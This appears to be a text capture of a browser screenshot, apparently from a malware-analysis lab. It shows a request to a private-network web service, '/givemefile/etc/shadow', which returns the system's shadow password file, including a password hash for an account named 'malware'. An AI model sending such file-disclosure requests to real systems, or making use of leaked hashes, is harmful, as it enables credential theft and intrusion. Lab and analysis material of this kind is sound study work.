 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.30:8008/givemefile/etc/shadow Google
Most Visited Getting Started Latest Headlines
http://192.168.1....mefile/etc/shadow
usbmux:*:15978:0:99999:7:::
Debian-exim:!:15978:0:99999:7:::
statd:*:15978:0:99999:7:::
avahi:*:15978:0:99999:7:::
pulse:*:15978:0:99999:7:::
Debian-gdm:*:15978:0:99999:7:::
malware:$6$IQf6X8e9$LvWPNpSPEuyNtnFeHa9t3J5hcyjgWJc.tVIt4MkFdoV4VrPqbav8WblHJ59Mm
debian-tor:*:15979:0:99999:7:::
privoxy:*:15979:0:99999:7:::
sshd:*:15979:0:99999:7:::
inetsim:*:16224:0:99999:7:::
ftp:*:16303:0:99999:7:::
Done